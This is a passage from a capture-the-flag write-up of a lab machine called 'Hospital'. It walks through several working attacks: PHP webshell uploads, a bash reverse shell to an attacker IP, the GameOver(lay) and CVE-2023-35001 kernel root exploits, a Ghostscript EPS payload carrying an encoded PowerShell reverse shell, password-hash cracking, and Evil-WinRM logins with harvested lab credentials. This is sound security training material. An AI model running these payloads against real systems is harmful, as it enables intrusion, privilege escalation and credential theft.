foreach ($dangerous_functions as $f) {
if (function_exists($f)) {
echo $f . " is enabled<br/>\n";
}
}
?>
It loops over the dangerous functions, and if they exists, prints it to the screen. I’ll upload that as 0xdf.phar, and load the page:

Knowing that popen works, I’ll work with that. The PHP docs for popen show that it opens a file pointer to the process. I’ll use the same payload I used on Moderators:
<?php echo fread(popen($_REQUEST['cmd'], "r"), 1000000); ?>
Once uploading, it works:

p0wny-shell
A nicer PHP webshell that is very common now is p0wny-shell. I’ll copy the contents of shell.php, and upload it through Burp Repeater:

Now on visiting /uploads/p0wny.phar, I get a slick interactive shell in the browser:

Under the hood, this shell has an executeCommand function that starts on Line 25:
function executeCommand($cmd) {
$output = '';
if (function_exists('exec')) {
...[snip]...
} else if (function_exists('shell_exec')) {
...[snip]...
} else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
...[snip]...
} else if (allFunctionExist(array('passthru', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
...[snip]...
} else if (allFunctionExist(array('popen', 'feof', 'fread', 'pclose'))) {
...[snip]...
} else if (allFunctionExist(array('proc_open', 'stream_get_contents', 'proc_close'))) {
...[snip]...
}
return $output;
}
It basically checks for each way of getting execution, and when it finds one, runs it. So this works here, but only because popen is not blocked.
weevely
weevely is almost a full post exploitation framework rather than just a webshell. It works by using a Python script to generate a PHP file to upload. Then the same Python script takes the URL to the uploaded file and manages interacting providing a shell with a ton of plugins.
I’ll generate an agent giving it an output filename and a password:
oxdf@hacky$ /opt/weevely3/weevely.py generate 0xdf 0xdf.phar
Generated '0xdf.phar' with password '0xdf' of 692 byte size.
The output is a jumbled mix of PHP code and binary data that the Python script can interact with:
<?php include "\160\x68\141\x72\72\57\57".basename(__FILE__)."\57\x78";__HALT_COMPILER(); ?>/xZNUk0Wpфa}
{{C\iZ5)ircB
{AZ-raDp>MA i6r.7Yğ?_ޞl}A~4kk߃= E]
Eɡ)
:
Z
9%M-! i'hEQtm__^~5GgByH"9^n)`Aڏ^R%+kJ26փbKMRyx3\P4>xj:N2%m(V5kmۚ(dd,UjN(o&**l;.?E.:<ÈP+OhGBMB
I’ll upload it to Hospital using the form, and the connect with weevely:
oxdf@hacky$ /opt/weevely3/weevely.py http://10.10.11.241:8080/uploads/0xdf.phar 0xdf
[+] weevely 4.0.1
[+] Target: www-data@webserver:/var/www/html/uploads
[+] Session: /home/oxdf/.weevely/sessions/10.10.11.241/0xdf_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
Regardless of which method I use to get RCE, I’ll get a reverse shell using a bash reverse shell:
weevely> bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'
At nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.241 6582
bash: cannot set terminal process group (910): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/tmp$
I’ll upgrade the shell using the standard trick:
www-data@webserver:/tmp$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@webserver:/tmp$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@webserver:/tmp$
Shell as root on webserver
Enumeration
VM
Clearly this is not a Windows OS. The webserver is running on Ubuntu 23.04:
www-data@webserver:/$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=23.04
DISTRIB_CODENAME=lunar
DISTRIB_DESCRIPTION="Ubuntu 23.04"
This is consistent with the results of my initial scanning. It’s likely either a Docker container or a virtual machine running on the Windows OS. There are no indications this is a Docker container, so I’ll lean VM.
Home Directories
There is one user in this VM, drwilliams:
www-data@webserver:/var/www/html$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
drwilliams:x:1000:1000:Lucy Williams:/home/drwilliams:/bin/bash
www-data@webserver:/var/www/html$ ls /home/
drwilliams
www-data can’t access their directory.
Web
There isn’t much of interest on the box besides web activity. The process list shows Apache workers and not much else. I’ll look at the website. Apache is configured to serv from /var/www/html:
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
DirectoryIndex index.php
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
/etc/apache2/mods-enabled/php7.4.conf shows what files are processed as PHP:
<FilesMatch ".+\.ph(ar|p|tml)$">
SetHandler application/x-httpd-php
</FilesMatch>
<FilesMatch ".+\.phps$">
SetHandler application/x-httpd-php-source
Require all denied
</FilesMatch>
<FilesMatch "^\.ph(ar|p|ps|tml)$">
Require all denied
</FilesMatch>
<IfModule mod_userdir.c>
<Directory /home/*/public_html>
php_admin_flag engine Off
</Directory>
</IfModule>
The /var/www/html directory has the web application:
www-data@webserver:/var/www/html$ ls
config.php fonts js register.php uploads
css images login.php success.php vendor
failed.php index.php logout.php upload.php
config.php handles the database connection:
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
I’ll note those creds.
DB
mysql is in the VM and with the creds I’ll explore the database. There’s only one interesting table:
www-data@webserver:/var/www/html$ mysql -u root -p'my$qls3rv1c3!'
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 26
Server version: 10.11.2-MariaDB-1 Ubuntu 23.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| hospital |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.004 sec)
It has only one table:
MariaDB [(none)]> use hospital;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [hospital]> show tables;
+--------------------+
| Tables_in_hospital |
+--------------------+
| users |
+--------------------+
1 row in set (0.001 sec)
There are two rows in the table that I didn’t create:
MariaDB [hospital]> select * from users;
+----+----------+--------------------------------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+--------------------------------------------------------------+---------------------+
| 1 | admin | $2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2 | 2023-09-21 14:46:04 |
| 2 | patient | $2y$10$a.lNstD7JdiNYxEepKf1/OZ5EM5wngYrf.m5RxXCgSud7MVU6/tgO | 2023-09-21 15:35:11 |
| 3 | 0xdf | $2y$10$PNfdrxnrZcLm9qdhkl82SeNp5LVeLaPknIqurKFPS/7QqUCgWGjEa | 2024-04-09 05:38:19 |
+----+----------+--------------------------------------------------------------+---------------------+
3 rows in set (0.000 sec)
I’ll try to crack these with hashcat as mode 3200, and they do both crack (admin to “123456” and patient to “patient”), but these aren’t important to solving Hospital.
Exploits
There are likely several exploits to get root in the VM from here. I’ll show two, the author’s intended method (CVE-2023-35001) and how I solved it originally (GameOver(lay)).
flowchart TD;
A[www-data]-->B("<a href='#gameoverlay'>GameOver(lay)</a>");
A-->C(<a href='#cve-2023-35001'>CVE-2023-35001</a>);
B-->D[root];
C-->D;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,2,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
GameOver(lay)
Identify
The Kernel on this VM is from Feb 2023:
www-data@webserver:/var/www/html$ uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
The GameOver(lay) vulnerability, CVE-2023-2640 and CVE-2023-32629 came out in July 2023, after this, which suggests this may be vulnerable.
I did a video GameOver(lay) Explained less than a month ago, that’s worth checking out here:
POC
The POC for this is very short:
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("rm -rf l m u w; id")'
Pasting that in works, as long as I’m in a directory that www-data can write in (specifically it needs to create directories):
www-data@webserver:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("rm -rf l m u w; id")'
uid=0(root) gid=33(www-data) groups=33(www-data)
The user id in the id output is root. I’ll change id at the end to bash and get a shell:
www-data@webserver:/tmp$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("rm -rf l m u w; bash")'
root@webserver:/tmp#
CVE-2023-35001
Identify
Searching for this kernel will turn up references to both GameOver(lay) and CVE-2023-35001:

CVE-2023-35001 became public a few weeks before GameOver(lay) and is an issue with the netfilter subsystem.
Exploit
I’ll grab a POC exploit for this vulnerability and clone it to my host:
oxdf@hacky$ git clone https://github.com/synacktiv/CVE-2023-35001.git
Cloning into 'CVE-2023-35001'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 9 (delta 0), reused 9 (delta 0), pack-reused 0
Receiving objects: 100% (9/9), 13.02 KiB | 3.25 MiB/s, done.
oxdf@hacky$ cd CVE-2023-35001
oxdf@hacky$ ls
go.mod go.sum main.go Makefile README.md src
The instructions say to run make, and as I already have go installed, it just works:
oxdf@hacky$ make
go build
gcc -Wall -Wextra -Werror -std=c99 -Os -g0 -D_GNU_SOURCE -D_DEFAULT_SOURCE -D_POSIX_C_SOURCE=200809L src/wrapper.c -o wrapper
zip lpe.zip exploit wrapper
adding: exploit (deflated 43%)
adding: wrapper (deflated 83%)
oxdf@hacky$ ls
exploit go.mod go.sum lpe.zip main.go Makefile README.md src wrapper
I’ll need to upload both exploit and wrapper to the target. I’ll host a Python webserver in this directory, and fetch them with wget:
www-data@webserver:/tmp$ wget 10.10.14.6/exploit
--2024-04-10 03:17:14-- http://10.10.14.6/exploit
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2817760 (2.7M) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[===================>] 2.69M 3.25MB/s in 0.8s h
2024-04-10 03:17:15 (3.25 MB/s) - 'exploit' saved [2817760/2817760]
www-data@webserver:/tmp$ wget 10.10.14.6/wrapper
--2024-04-10 03:18:15-- http://10.10.14.6/wrapper
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16264 (16K) [application/octet-stream]
Saving to: 'wrapper'
wrapper 100%[===================>] 15.88K --.-KB/s in 0.1s
2024-04-10 03:18:16 (147 KB/s) - 'wrapper' saved [16264/16264]
Both need to be executable, and then I run exploit:
www-data@webserver:/tmp$ chmod +x exploit wrapper
www-data@webserver:/tmp$ ./exploit
[+] Using config: 5.19.0-35-generic
[+] Recovering module base
[+] Module base: 0xffffffffc050f000
[+] Recovering kernel base
[+] Kernel base: 0xffffffffa9000000
[+] Got root !!!
# id
uid=0(root) gid=0(root) groups=0(root)
Shell as drbrown
drwilliams Password
Crack
There isn’t much still on the server, but as root I can access the shadow file that stores the hashes for users on the system:
root@webserver:/root/kernel# cat /etc/shadow | grep -P '.{60,}'
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
I’ll save these to a file and give them to hashcat:
$ hashcat shadow /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1800 | sha512crypt $6$, SHA512 (Unix) | Operating System
...[snip]...
Hashfile 'shadow' on line 1 (root:$...eobZ1dzDs..dD:19612:0:99999:7:::): Token length exception
* Token length exception: 1/2 hashes
This error happens if the wrong hash type is specified, if the hashes are
malformed, or if input is otherwise not as expected (for example, if the
--username option is used but no username is present)
...[snip]...
$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:qwe123!@#
...[snip]...
The first hash isn’t recognized (it’s yescrypt), but the second cracks as a sha512crypt to the password “qwe123!@#”.
Identify Use
This password works for drwilliams over SMB as well:
oxdf@hacky$ netexec smb 10.10.11.241 -u drwilliams -p 'qwe123!@#'
SMB 10.10.11.241 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\drwilliams:qwe123!@#
drwilliams does not have WinRM access:
oxdf@hacky$ netexec winrm 10.10.11.241 -u drwilliams -p 'qwe123!@#'
WINRM 10.10.11.241 5985 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:hospital.htb)
WINRM 10.10.11.241 5985 DC [-] hospital.htb\drwilliams:qwe123!@#
It does work over SSH, but this just lands me back in the VM that I was already root in:
oxdf@hacky$ sshpass -p 'qwe123!@#' ssh drwilliams@10.10.11.241
Welcome to Ubuntu 23.04 (GNU/Linux 5.19.0-35-generic x86_64)
...[snip]...
drwilliams@webserver:~$
Authenticated Enumeration
SMB
drwilliams is able to list SMB shares:
oxdf@hacky$ netexec smb 10.10.11.241 -u drwilliams -p 'qwe123!@#' --shares
SMB 10.10.11.241 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\drwilliams:qwe123!@#
SMB 10.10.11.241 445 DC Enumerated shares
SMB 10.10.11.241 445 DC Share Permissions Remark
SMB 10.10.11.241 445 DC ----- ----------- ------
SMB 10.10.11.241 445 DC ADMIN$ Remote Admin
SMB 10.10.11.241 445 DC C$ Default share
SMB 10.10.11.241 445 DC IPC$ READ Remote IPC
SMB 10.10.11.241 445 DC NETLOGON READ Logon server share
SMB 10.10.11.241 445 DC SYSVOL READ Logon server share
Investigating the shares shows they are relatively empty.
RoundCube
I’ll also check drwilliams’ webmail account, and the password works:

Sent and Trash are both empty, but there’s a single email in Inbox:

Chris Brown is waiting for a .eps file to run with Ghostscript.
Ghostscript Exploitation
Identify
There was a code execution vulnerability in Ghostscript with dates in July 2023:

This is CVE-2023-36664, a command injection vulnerability in the Ghostscript processor when an Embedded PostScript (EPS) file is opened. The vulnerability abuses host the pipe character is handled. This post from Kroll has a lot of nice details.
Exploit
This repo has a POC to exploit this vulnerability. I’ll get a PowerShell reverse shell one-liner from revshell.com, and use it as the payload. Following the syntax shown in the README, I’ll generate a file to run this:
oxdf@hacky$ python CVE_2023_36664_exploit.py --generate --filename needle --extension eps --payload "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA"
[+] Generated EPS payload file: needle.eps
Looking at the new payload, there is a %pipe% reference right before my payload:

I’ll attack that as an email to drbrown:

After a minute or so, there’s a connect at my listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.241 6102
PS C:\Users\drbrown.HOSPITAL\Documents> whoami
hospital\drbrown
And I can finally grab user.txt:
PS C:\Users\drbrown.HOSPITAL\desktop> type user.txt
a93d0145************************
WinRM
Find Password
In drbrown’s Documents folder there’s a ghostscript.bat file:
PS C:\Users\drbrown.HOSPITAL\Documents> ls
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/23/2023 3:33 PM 373 ghostscript.bat
This file is running gswin64.exe (Ghostscript) on a given file in drbrown’s Downloads directory as drbrown:
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
That seems like the script responsible for opening the attachments. It’s also got drbrown’s password, “chr!$br0wn”. I’ll look more into the automations that simulate the user opening the .eps files using Ghostscript in Beyond Root.
Test Password
The password does work for drbrown on SMB:
oxdf@hacky$ netexec smb 10.10.11.241 -u drbrown -p 'chr!$br0wn'
SMB 10.10.11.241 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:hospital.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.241 445 DC [+] hospital.htb\drbrown:chr!$br0wn
It also works for WinRM:
oxdf@hacky$ netexec winrm 10.10.11.241 -u drbrown -p 'chr!$br0wn'
WINRM 10.10.11.241 5985 DC Windows 10 / Server 2019 Build 17763 (name:DC) (domain:hospital.htb)
WINRM 10.10.11.241 5985 DC [+] hospital.htb\drbrown:chr!$br0wn (Pwn3d!)
Evil-WinRM
I’ll use Evil-WinRM to get a shell:
oxdf@hacky$ evil-winrm -i 10.10.11.241 -u drbrown -p 'chr!$br0wn'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\drbrown.HOSPITAL\Documents>
Shell as administrator
Overview
There are multiple ways to get from drbrown to the root flag. I’ll show four:
flowchart TD;
A[Shell as drbrown]-->B(<a href='#via-xampp'>Webshell in\nXAMPP</a>);
B-->C[Shell as \nNT Authority\System];
A-->D(<a href='#via-keystroke-capture'>Capture Keystrokes</a>);
D-->E[Shell as\nadministrator];
A-->H(<a href="#via-rdp">RDP as drbrown\nRecover administrator\nPassword</a>);
H-->E;
A-->F(<a href='#via-automation-discovery'>Find Automation\nScript</a>)
F-->E;
C-->G(Access root.txt);
E-->G;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,4,5,6,7,8,11 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
I believe that the XAMPP unintended is the path that most people took while solving this box. The keystrokes method was the intended and most interesting. The automation script is something I stumbled across while trying to understand the automations.
Via XAMPP
Enumeration
xampp is installed at the root of the filesystem:
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/21/2023 5:12 PM ExchangeSetupLogs
d----- 10/22/2023 9:48 PM inetpub
d----- 11/5/2022 12:03 PM PerfLogs
d-r--- 11/13/2023 6:05 PM Program Files
d----- 10/22/2023 10:01 PM Program Files (x86)
d----- 9/6/2023 3:50 AM root
d-r--- 9/6/2023 7:57 AM Users
d----- 11/13/2023 6:05 PM Windows
